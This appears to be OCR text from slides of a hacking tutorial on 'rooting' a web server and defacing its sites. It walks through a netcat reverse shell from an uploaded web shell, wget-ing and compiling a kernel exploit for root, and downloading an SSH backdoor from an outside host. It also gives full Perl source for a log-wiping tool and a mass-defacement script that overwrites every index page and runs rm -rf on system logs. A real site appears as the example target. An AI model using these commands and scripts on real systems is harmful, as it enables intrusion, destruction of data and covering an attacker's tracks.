

![Server Rooting Via Shell and Mass defacement script
Now let's kill the root:
Getting Backconnectionto the server
Copythe Netcat directorytoC:
Opencommandprompt,type:cd C:NETCAT
It'll looklike this:
MicrosoftWindows[Version6.1.7600]
Copyright(c) 2009 MicrosoftCorporation.All rightsreserved.
C:Userskislay>cdc:netcat
c:netcat>
NowType:nc -l -v -p2121
It'll looklike-
c:netcat>nc-l -v-p 2121
listeningon[any] 2121 ...
OpenyourShell inyourbrowser,goto the backconnectiontab,if itis notthere geta
shell like "B374k"or Anyother
thats yourchoice.
Specifyyourip& port as 2121. pressconnect,now you'll geta shell tothe server,you
can give commandsto the serverthroughthatshell.
Getting a Right exploit for the server
Type : Uname -a & hitenter.
It'll looksomethinglikethis:
[admin@www.saijyotishvani.com/home/saijyoti/public_html/cgi-bin]$uname -a
Linux dualxeon09.ns5.999servers.com2.6.18-194.26.1.el5#1 SMP Tue Nov9 12:54:20 EST 2010
x86_64 x86_64 x86_64 GNU/Linux
It showsthe kernal versionof the serveris:2.6.18-194.26.1.el5
& Year is 2010.
You needto findaperfectexploitforit.youcan findthemat-
# Exploit-db.com
# Packetstormsecurity.org
# Th3-0utl4ws.com
# Leetupload.com](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-173-2048.jpg)
![# r00tw0rm.com
Compiling & executing exploit
NowI've got an exploit,&itiswritteninC. SoI can't execute itbyjustuploading.
but I needtocompile it.
Before proceedingfurther, Cdintothe tmpdirectory,cozitis alwayswritable.Sotype:
Cd /home/XXXXX/public_html/tmp
// The path can be different,replace itwithyours.
So firstI'll getthe exploitonthe server,SoItype : Wgethttp://exploitsite.net/exploits/my_exploit.c
// Note:There isnosuch site,I'mjust takingitto show you.
It'll looksomethingLike this-
[admin@www.targetsite.com/home/saijyoti/public_html/tmp]$wget
http://exploitsite.net/exploits/my_exploit.c
--2011-01-25 08:21:43-- http://exploitsite.net/exploits/my_exploit.c
Resolvingwww.exploitsite.net...120.139.90.84
Connectingtowww.exploitsite.net|120.139.90.84|:80... connected.
HTTP requestsent,awaitingresponse...200 OK
Length:15088 (15K) [text/x-csrc]
Savingto: `my_exploit.c'
0K .......... ....100% 189K=0.08s
2011-01-25 08:21:44 (189 KB/s) - `my_exploit.c'saved[15088/15088]
now change the permission of the exploit to 777.
Type:Chmod777 my_exploit.c
It may looklike:
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$ chmod777 ImpelDown.c
Nowthe exploitisOnmyserver,I justneedtocompile &execute it.
So,I'll give the command:gcc -oexploitexploit.c
It'll compile &save the exploitas exploit
It may looklike-
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$gcc-o exploitexploit.c
Nextstepisto execute itSowe'll type: ./exploit
It may looklike:
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$gcc-o ImpelDown.c](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-174-2048.jpg)
![Nowit saygot root. Let'sCheckis ittrue,
Type: id
It may look like : uid=0(saijyoti) gid=0(saijyoti) groups=0(root)
WhichMeans I got root :)
Installing Backdoor
type : Wgeturlofbackdoor.com/sshdoor.zip
Then Type : UnzipSshdoor.zip
Then type : ./runpass port
^ replace passwithyourpassword,&a port.
Now connectwithputty& enjoyrootprivileges.;)
Methods to execute exploits written in other languages
#C exploitgcc
-o exploitexploit.c
chmod+x exploit
./exploit
#Perlperl
exploit.pl
#pythonpython
exploit.py
#phpphp
exploit.php
#zip
unzipexploit.zip
./run
Cleaning Logs
# youcan use my logcleanerto clearyour track :D. It iswritteninperl.save itas
anything.pl
& to execute type:perl anything.pl
here isthe code-
[perl]
#!usr/bin/perl -w#Warningsenabled!
#Log cleanerversionPublic
#Give CreditsWhere Needed - Kouros!
#This tooktime,Hope youfuckinguse it:D
#Reportbugs to info@Kouros-bl4ckhat.com
#NOTE - YOU MUST BE ROOT!
printqq^
####################################
# Log Cleaner3.0 PUBLIC #
# Kouros#](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-175-2048.jpg)
![# #
# VirangarSecurityTeam#
# http://www.Kouros-bl4ckhat.com#
####################################
^;
while(1) {
print"Enter WhichOS: "; #User Input
chomp($os= <STDIN>); #Takesit intomemory
if($oseq"help"){
print"[+]EnterYour OS!Choose from'linux','aix','sunos','irix'n";
print"[+]HitenterwithOS,Let the scriptdo itsworkn";
print"[+]Note:YouMUST Be Root!n";
print"[+]ContactInfo[at]Kouros-bl4ckhat[dot] Com";
print"[+]ForBug finds...Have Fun!n";
print"[+] - Kouros";
}
if($oseq"linux"){ #If linux typed,dothe followingandstartbrackets
foreachmy $logphile(@linux){
unlink($logphile) ||print"[-]Fuckedup:"$logphile":$!n";
}
} elsif($oseq"sunos"){ #If sunostyped,dothe followingandstartbrackets
foreachmy $logphile(@sunos){
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} elsif($oseq"aix"){ #If aix typed,dothe followingandstart brackets
foreachmy $logphile(@aix) {
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} elsif($oseq"irix"){ #If irix typed,dothe followingandstartbracket
foreachmy $logphile(@irix) {
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} else { print"UmmWTF !?n";}
#Logs of Irix Systems
{ #Start Irix Bracket
@irix = ("/var/adm/SYSLOG","/var/adm/sulog","/var/adm/utmp","/var/adm/utmpx",
"/var/adm/wtmp","/var/adm/wtmpx","/var/adm/lastlog/",
"/usr/spool/lp/log","/var/adm/lp/lp-errs","/usr/lib/cron/log",
"/var/adm/loginlog","/var/adm/pacct","/var/adm/dtmp",
"/var/adm/acct/sum/loginlog","var/adm/X0msgs","/var/adm/crash/vmcore",
"/var/adm/crash/unix")#EndArray
} #End Irix Bracket
#Log sof Aix Systems
{ #Start Aix Bracket
@aix = ("/var/adm/pacct","/var/adm/wtmp","/var/adm/dtmp","/var/adm/qacct",
"/var/adm/sulog","/var/adm/ras/errlog","/var/adm/ras/bootlog",
"/var/adm/cron/log","/etc/utmp","/etc/security/lastlog",
"/etc/security/failedlogin","usr/spool/mqueue/syslog")#EndArray](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-176-2048.jpg)
![} #End Aix Bracket
#Logs of SunOSSystems
{ #Start SunOSBracket
@sunos= ("/var/adm/messages","/var/adm/aculogs","/var/adm/aculog",
"/var/adm/sulog","/var/adm/vold.log","/var/adm/wtmp",
"/var/adm/wtmpx","/var/adm/utmp","/var/adm/utmpx",
"/var/adm/log/asppp.log","/var/log/syslog",
"/var/log/POPlog","/var/log/authlog","/var/adm/pacct",
"/var/lp/logs/lpsched","/var/lp/logs/requests",
"/var/cron/logs","/var/saf/_log","/var/saf/port/log") #EndArray
} #End Sunosbracket
#Logs of Linux Systems
{ #Start Linux Bracket
@linux = ("/var/log/lastlog","/var/log/telnetd","/var/run/utmp",
"/var/log/secure","/root/.ksh_history","/root/.bash_history",
"/root/.bash_logut","/var/log/wtmp","/etc/wtmp",
"/var/run/utmp","/etc/utmp","/var/log","/var/adm",
"/var/apache/log","/var/apache/logs","/usr/local/apache/logs",
"/usr/local/apache/logs","/var/log/acct","/var/log/xferlog",
"/var/log/messages/","/var/log/proftpd/xferlog.legacy",
"/var/log/proftpd.xferlog","/var/log/proftpd.access_log",
"/var/log/httpd/error_log","/var/log/httpsd/ssl_log",
"/var/log/httpsd/ssl.access_log","/etc/mail/access",
"/var/log/qmail", "/var/log/smtpd","/var/log/samba",
"/var/log/samba.log.%m","/var/lock/samba","/root/.Xauthority",
"/var/log/poplog","/var/log/news.all","/var/log/spooler",
"/var/log/news","/var/log/news/news","/var/log/news/news.all",
"/var/log/news/news.crit","/var/log/news/news.err",
"/var/log/news/news.notice",
"/var/log/news/suck.err","/var/log/news/suck.notice",
"/var/spool/tmp","/var/spool/errors","/var/spool/logs","/var/spool/locks",
"/usr/local/www/logs/thttpd_log","/var/log/thttpd_log",
"/var/log/ncftpd/misclog.txt","/var/log/nctfpd.errs",
"/var/log/auth") #Endarray
} #End linux bracket
} #Ends Loop
[/perl]
Mass deface
I've a perl tomass deface sitesonthe server.executeitasthe same way as above.
[perl]
# MSRml V 0.1 #
# #
# MOROCCO.SECURITY.RULZmass defacerandlogeraser#
# #
# codedbyPRI[ll #](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-177-2048.jpg)
![# #
# !!!!PRIV8!!!!!PRIV8!!!!!PRIV8!!!!!PRIV8!!!!#
# #
# 05/07/2005 #
# #
# usage : perl MSRml.pl <pathto index>#
# #
# example :perl MSRml.pl /tmp/index.html #
# #
# the_r00t3r@hotmail.com#
#!/usr/bin/perl
use strict;
my $index = $ARGV[0];
if ($ARGV[0])
{
if( -e $index )
{
system"echo -e "33[01;34mStarted MSRml V0.1 by PRI[ll Ok!!33[01;37m"n";
system"echo -e "033[01;37mDefacing all homepages..."n";
system"find/ -name "index*"-execcp$index {} ;";
system"find/ -name "main*"-execcp$index {} ;";
system"find/ -name "home*"-execcp$index {} ;";
system"find/ -name "default*"-execcp$index {} ;";
system"echo -e "033[01;37m[+] done ! all sitesinthisbox are defaced!"n";
system"echo -e "033[01;37m----------------------------------------------------------"n";
system"echo -e "033[01;37mCleaningup logs..."n";
system"echo -e "33[01;34m---------erasingdefaultlogfiles(toofast
=))---------33[01;37m"n";
if( -e "/var/log/lastlog")
{
system'rm -rf /var/log/lastlog';
system"echo -e "033[01;37m [*]/var/log/lastlog -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log/lastlog - Nosuchfile ordirectory033[01;37m"n";
}
if( -e "/var/log/wtmp")
{
system'rm -rf /var/log/wtmp';
system"echo -e "033[01;37m [*]/var/log/wtmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log/wtmp - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/etc/wtmp")
{](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-178-2048.jpg)
![system'rm -rf /etc/wtmp';
system"echo -e "033[01;37m [*]/etc/wtmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/etc/wtmp - No such file ordirectory033[01;37m"n";
}
if( -e "/var/run/utmp")
{
system'rm -rf /var/run/utmp';
system"echo -e "033[01;37m [*]/var/run/utmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/run/utmp - No suchfile ordirectory033[01;37m"n";
}
if( -e "/etc/utmp")
{
system'rm -rf /etc/utmp';
system"echo -e "033[01;37m [*]/etc/utmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/etc/utmp - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/log")
{
system'rm -rf /var/log';
system"echo -e "033[01;37m [*]/var/log-erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log- Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/logs")
{
system'rm -rf /var/logs';
system"echo -e "033[01;37m [*]/var/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/logs - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/adm")
{
system'rm -rf /var/adm';
system"echo -e "033[01;37m [*]/var/adm-erasedOk"n";
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-179-2048.jpg)
![else
{
system"echo -e "033[01;31m[*]/var/adm - No such file ordirectory033[01;37m"n";
}
if( -e "/var/apache/log")
{
system'rm -rf /var/apache/log';
system"echo -e "033[01;37m [*]/var/apache/log -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/apache/log - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/apache/logs")
{
system'rm -rf /var/apache/logs';
system"echo -e "033[01;37m [*]/var/apache/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/apache/logs - Nosuch file ordirectory033[01;37m"n";
}
-10-
C:UserskislayDesktoprooted.txt25 January2011 20:54
if( -e "/usr/local/apache/log")
{
system'rm -rf /usr/local/apache/log';
system"echo -e "033[01;37m [*]/usr/local/apache/log -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/usr/local/apache/log - Nosuchfile or
directory033[01;37m"n";
}
if( -e "/usr/local/apache/logs")
{
system'rm -rf /usr/local/apache/logs';
system"echo -e "033[01;37m [*]/usr/local/apache/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/usr/local/apache/logs - Nosuchfile or
directory033[01;37m"n";
}
if( -e "/root/.bash_history")
{
system'rm -rf /root/.bash_history';
system"echo -e "033[01;37m [*]/root/.bash_history -erasedOk"n";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-180-2048.jpg)
![}
else
{
system"echo -e "033[01;31m[*]/root/.bash_history - Nosuchfile ordirectory033[01;37m"n";
}
if( -e "/root/.ksh_history")
{
system'rm -rf /root/.ksh_history';
system"echo -e "033[01;37m [*]/root/.ksh_history -erasedOk"n";
}
else
{
system"echo-e "033[01;31m[*]/root/.ksh_history - Nosuchfile ordirectory033[01;37m"n";
}
system"echo -e "033[01;37m[+] -----doneall defaultlogandbash_historyfileserased!!"n";
system"echo -e "33[01;34m---------Now Erasingthe restof the machine logfiles(canbe
long:S)---------33[01;37m"n";
system'find/ -name *.bash_history -execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.bash_historyfiles -erasedOk!"n";
system'find/ -name *.bash_logout-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.bash_logoutfiles -erasedOk!"n";
system'find/ -name "log*"-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all log* files -erasedOk!"n";
system'find/ -name *.log-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.logfiles -erasedOk!"n";
system"echo -e "33[01;34m-------[+] !done all logfileserased![+]-------33[01;37m"n";
system"echo -e "33[01;34m---------------------------------------------------33[01;37m"n";
system"echo -e "33[01;34m-----------------MSRmlV 0.1----------------------33[01;37m"n";
}
else
{
system"echo -e "033[01;31m[-] Failed!the path to u're index couldnotbe found
!033[01;37m"n";
exit;
}
}
else
{
system"echo -e "033[01;37m!!Morocco.Security.Rulzmassdefacerandlogeraser!!"n";
system"echo -e "033[01;37m!!!!!!!!!!!!!!!!!!codedbyPRI[ll!!!!!!!!!!!!!!!!!!!!!!!!"n";
system"echo -e
"033[01;31m!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!033[01;37m"n";
system"echo -e "033[01;37musage : perl $0 <path toou're index>"n";
system"echo -e "033[01;37mexample : perl $0 /tmp/index.html"n";
exit;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-181-2048.jpg)
